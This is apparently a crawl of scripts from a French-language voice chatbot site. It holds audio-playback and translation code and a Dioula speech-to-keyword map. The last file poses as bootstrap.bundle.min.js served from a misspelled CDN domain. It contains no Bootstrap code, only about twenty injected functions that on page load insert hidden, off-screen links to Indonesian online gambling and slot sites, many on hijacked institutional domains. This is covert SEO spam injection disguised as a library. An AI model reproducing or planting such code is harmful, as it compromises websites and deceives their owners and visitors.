      reponsebot(resultat, "Français");
    } else {
      reponsebot(resultat);
      getNewMoiseVoice(resultat);
    }
  }
}

/* Transformation ficier base 64 en  l'Audio */
async function playAudio(base64AudioData) {
  // Convertit les données base64 en un objet Blob
  const audioBlob = new Blob(
    [Uint8Array.from(atob(base64AudioData), (c) => c.charCodeAt(0))],
    { type: "audio/mpeg" }
  );

  // Crée un contexte audio
  const audioContext = new AudioContext();

  // Décodage des données audio du blob en un tampon audio
  const audioBuffer = await audioContext.decodeAudioData(
    await audioBlob.arrayBuffer()
  );

  // Crée une source de lecture audio
  const source = audioContext.createBufferSource();
  source.buffer = audioBuffer;

  // Connecte la source audio à la sortie audio du contexte
  source.connect(audioContext.destination);

  // Démarre la lecture de l'audio
  source.start();

  source.onended = () => {
    // Handle audio playback completion
  };
}

// if (localStorage.getItem("foreign_lang") === "français-vers-anglais") {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// } else {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// }

/* Récupération du texte à lire , récuperation en fichier  base 64 et lecture*/
function getNewMoiseVoice(texteATraduire) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: texteATraduire,
    },
  };
  // console.log(value);
  $.ajax({
    url: "/ObtainBase64VoiceRecording",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result && data.result.result) {
        var dataResponse = data;
        console.log(dataResponse);
        var dataResponseResult = dataResponse.result.result;
        playAudio(dataResponseResult);
      } else {
        // console.log('Unexpected response structure:', data);
        

        // Utilisation de la fonction playAudio avec la variable audioData
        // playAudio(audioData);
        $(".chat-body-rasa").append(
          '<div class="chat-bubble you">' +
          "Quelque chose s'est mal passé, l'audio n'est actuellement pas disponible. Veuillez réessayer plus tard." +
          "</div>"
        );
      }
    },
    error: function (jqXHR, textStatus, errorThrown) {
      console.error("Error making request:", textStatus, errorThrown);
      $(".chat-body-rasa").append(
        '<div class="chat-bubble you">' +
        "Quelque chose s'est mal passé, veuillez réessayer ultérieurement." +
        "</div>"
      );
    },
  });
}

//recherche et traduction apres  getAlarmModal();;:
// Ajout de traduction dans le bot
//else if (
//   final_transcript.toLowerCase().includes("traduis") ||
//   final_transcript.toLowerCase().includes("traduis-moi") ||
//   final_transcript.toLowerCase().includes("traduit en")
// ) {
//   // Ajout de traduction dans le bot
//   const prefixes = ["traduit en ", "traduis-moi en ", "traduis en "];
//   const input = final_transcript.toLowerCase();

//   let targetLanguage = "";
//   let phraseToTranslate = "";

//   for (const prefix of prefixes) {
//     if (input.includes(prefix)) {
//       const startIndex = input.indexOf(prefix) + prefix.length;
//       const languageEndIndex = input.indexOf(" ", startIndex);

//       targetLanguage = input.substring(startIndex, languageEndIndex).trim();
//       phraseToTranslate = input.substring(languageEndIndex).trim();
//       break; // Exit the loop after finding a valid prefix
//     }
//   }

//   console.log("Langue cible :", targetLanguage);
//   console.log("Phrase à traduire :", phraseToTranslate);

//   let targetLangCode;
//   console.log(targetLangCode);

//   if (targetLanguage === "français") {
//     targetLangCode = "fr";
//   } else if (targetLanguage === "anglais") {
//     targetLangCode = "en";
//   } else if (targetLanguage === "chinois") {
//     targetLangCode = "zh"; // Code de langue pour le chinois
//   } else if (targetLanguage === "arabe") {
//     targetLangCode = "ar"; // Code de langue pour l'arabe
//   } else if (targetLanguage === "espagnol") {
//     targetLangCode = "es"; // Code de langue pour l'espagnol
//   } else if (targetLanguage === "allemand") {
//     targetLangCode = "de"; // Code de langue pour l'allemand
//   } else if (targetLanguage === "russe") {
//     targetLangCode = "ru"; // Code de langue pour le russe
//   }

// Vérification de targetLangCode et appel de traduireTexte
// if (targetLangCode) {
//   traduireTexte(
//     phraseToTranslate,
//     targetLangCode,
//     function (erreur, traduction) {
//       if (erreur) {
//         console.error("Erreur lors de la traduction :", erreur);
//         var errortraduction = "Erreur lors de la traduction : " + erreur;
//         reponsebot(errortraduction, "Français");
//       } else {
//         console.log("Traduction :", traduction);
//         if (targetLangCode === "fr") {
//           reponsebot(traduction, "Français");
//         } else if (targetLangCode === "en") {
//           getNewMoiseVoice(traduction);
//         } else {
//           getNewMoiseVoice(traduction);
//           reponsebot(traduction);
//         }
//       }
//     }
//   );
// } else {
//   console.error("Langue cible non prise en charge :", targetLanguage);

//   // Appeler la fonction reponsebot avec le message d'erreur
//   var errortraduction =
//     "Langue cible non prise en charge : " + targetLanguage;
//   reponsebot(errortraduction, "Français");
// }


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/dioula.js?version=1762746377067
body_size: 1576
content:
//keywords mapping

var dioula_specific_keywords = {
	// Ani sɔgɔman
	"anis aux gourmands": "Ani sɔgɔman",
	"annie soghomon": "Ani sɔgɔman",
	"annonce au go moi": "Ani sɔgɔman",
	"anis hogommat": "Ani sɔgɔman",
	"annie sangoma": "Ani sɔgɔman",
	"annie socomo": "Ani sɔgɔman",
	"anis au gaumont": "Ani sɔgɔman",
	"anis à demain": "Ani sɔgɔman",
	"année seconde main": "Ani sɔgɔman",
	"aller sur google": "Ani sɔgɔman",
	"aller sûrement": "Ani sɔgɔman",
	"aller sur ma": "Ani sɔgɔman",
	"année sur google": "Ani sɔgɔman",
	"année second": "Ani sɔgɔman",
	"annie soroma": "Ani sɔgɔman",
	"anis obama": "Ani sɔgɔman",
	"année sangoma": "Ani sɔgɔman",
	"fanny saugonna": "Ani sɔgɔman",
	"aller sur gamma": "Ani sɔgɔman",

	// Ani tilé
	"amitié": "Ani tilé",
	"annie télé": "Ani tilé",
	"allait-il et": "Ani tilé",
	"aller télé": "Ani tilé",
	"anne et il est": "Ani tilé",
	"anis il est": "Ani tilé",
	"allume télé": "Ani tilé",

	// Wari
	"wari": "Wari",

	// Kredi
	"crédit": "kredi",
	"clé 10": "kredi",
	"clé dit": "kredi",

	// Kredi Orange
	"mehdi orange": "kredi Orange",
	"les 10 oranges": "kredi Orange",
	"crédit orange": "kredi Orange",

	// Kredi Moov
	"crédit moov": "kredi Moov",
	"medimoov": "kredi Moov",
	"lady moov": "kredi Moov",

	// Kredi MTN
	"crédit mtn": "kredi MTN",
	"lady mtn": "kredi MTN",
	"clé 10 m 6 m": "kredi MTN",

	// Oum ta fɛ
	"on t'a fait": "Oum ta fɛ",
	"tu as fait": "Oum ta fɛ",

	// Oum ba fɛ
	"on m'a fait": "Oum ba fɛ",
	"m'a fait": "Oum ba fɛ",
	"baffer": "Oum ba fɛ",
	"zumba fait": "Oum ba fɛ",
	"oumba fait": "Oum ba fɛ",
	"bah fais": "Oum ba fɛ",
	"bafa": "Oum ba fɛ",
	"mafé": "Oum ba fɛ"
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js
body_size: 1441
content:
// START link_68aafbcf63c775.79776623 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://163.172.228.81/';
    a.title = 'Agen Sbobet Resmi – Godam Sbobet';
    a.textContent = 'godam sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafb467c91a2.12832302 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/sbobet/';
    a.title = 'Agen Resmi Sbobet - Pesantren Madani Tebuireng Bintan';
    a.textContent = 'agen resmi sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafade0789c5.80373511 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/informasi/';
    a.title = 'Informasi MM Tangkas Gacor Terkini - Madani Tebuireng';
    a.textContent = 'godam tangkas';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafaab9a5068.74776844 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/casino/';
    a.title = 'Godam Casino - Website Resmi Ponpes Madani Tebuireng Bintan';
    a.textContent = 'godam kasino';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaf979499f48.75536920 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/bola-sbo/';
    a.title = 'Tebak Jitu Bola Sbobet di Godam - Madani';
    a.textContent = 'tebak jitu bola sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaa32e163f89.65595469 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.story-i.com/sbo-handicap/';
    a.title = 'SBO Handicap - Pasang Taruhan Olahraga Pasar Asia';
    a.textContent = 'SBO Handicap';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa689e6d43f9.67431040 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 & Link Gacor Terbaru';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa6852ef9bd0.37930357 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.footballscouting.org/';
    a.title = 'Godam Game - Slot Nexus, Casino, SBO Handicap Terpercaya';
    a.textContent = 'Godam Slot Nexus';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67e63656f9.65009616 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.sbobet-handicap.com/';
    a.title = 'Apa itu Sbobet Handicap? Panduan Lengkap & Strategi Taruhan 2025';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67ac831b01.52493717 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://pafipckotakediri.org/';
    a.title = 'Godam88: Link Slot Online Hari Ini PG Soft Scatter Hitam';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e507411edb9.52086975 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/about-us/';
    a.title = 'Godam88 : Slot Gacor Rekomendasi Terbaik Hari Ini Judi Online Indonesia';
    a.textContent = 'slot gacor terbaik hari ini';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e5000ba6c08.22850316 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/panduan-terlengkap-2025/';
    a.title = 'Panduan Terlengkap 2025: Menemukan dan Menggunakan Link Alternatif Sbobet yang Tidak Diblokir - LiraMedia';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68951b842eb614.91160605 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/mengenal-ntc-dan-cara-kerjanya/';
    a.title = 'Jangan Salah Pilih! NTC Ini Link Situs Slot Gacor Resmi dari Godam88';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d9a1f70a715.55018438 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/nusantara/';
    a.title = 'Godam88 : Slot Gacor Agen 88 Judi Online Terpercaya se Nusantara';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d79ae07f056.45272551 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 &amp; Link Gacor Terbaru';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d79636083a7.21623628 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://sistem.stikesmuhwonosobo.ac.id/';
    a.title = 'Godam88: Sistem Slot Online Gacor Terpercaya & Link RTP Live Update Hari ini';
    a.textContent = 'Slot Online Gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688ae43faa28b0.58653155 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://e-learning.stikesmuhwonosobo.ac.id/';
    a.title = 'GODAM88 - Slot88 Platform Slot Gacor Premium Terpercaya Hari Ini dan Gampang Menang';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6861abc2302e10.91614052 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.godam88.com/';
    a.title = 'Godam88: Jalan Menjadi Permain Slot Profesional Dengan Mode RTP [Maxwin] Tips Strategi Dan Efektif';
    a.textContent = 'godam88';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6835950f612910.07232921 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://iscube.net/';
    a.title = 'Godam: Situs Slot Online Terpercaya dengan Link Pragmatic Play Gacor Terbaik';
    a.textContent = 'situs slot online terpercaya';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

